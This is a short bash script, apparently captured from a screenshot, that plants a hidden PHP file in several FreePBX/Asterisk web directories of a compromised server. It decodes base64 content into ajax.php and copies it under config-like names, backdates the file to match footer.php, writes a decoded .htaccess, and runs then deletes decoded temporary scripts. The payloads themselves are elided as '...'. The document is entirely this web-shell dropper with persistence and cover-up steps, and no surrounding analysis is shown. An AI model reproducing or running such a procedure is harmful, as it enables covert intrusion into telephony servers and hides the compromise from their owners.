 1 #!/bin/bash
2 echo -n '...' | base64 -d > /var/www/html/admin/views/ajax.php
3 mkdir -p /var/www/html/digium_phones/
4 mkdir -p /var/www/html/rest_phones/
5 cp /var/www/html/admin/views/ajax.php /var/www/html/rest_phones/ajax.php
6 cp /var/www/html/admin/views/ajax.php /var/www/html/admin/modules/core/ajax.php
7 cp /var/www/html/admin/views/ajax.php /var/www/html/digium_phones/ajax.php
8 cp /var/www/html/admin/views/ajax.php /var/www/html/admin/assets/js/config.php
9 cp /var/www/html/admin/views/ajax.php /var/www/html/admin/assets/config.php
10 cp /var/www/html/admin/views/ajax.php /var/www/html/admin/assets/ajax.php
11 touch /var/www/html/admin/views/ajax.php -r /var/www/html/admin/views/footer.php
12 echo '...' | base64 -d > /var/www/html/admin/views/.htaccess
13 echo -n '...' | base64 -d > /tmp/test.sh; bash /tmp/test.sh; rm -rf /tmp/test.sh
14 echo -n '...' | base64 -d > /var/spool/asterisk/tmp/test.sh; bash /var/spool/asterisk/tmp/test.sh; rm -rf
/var/spool/asterisk/tmp/test.sh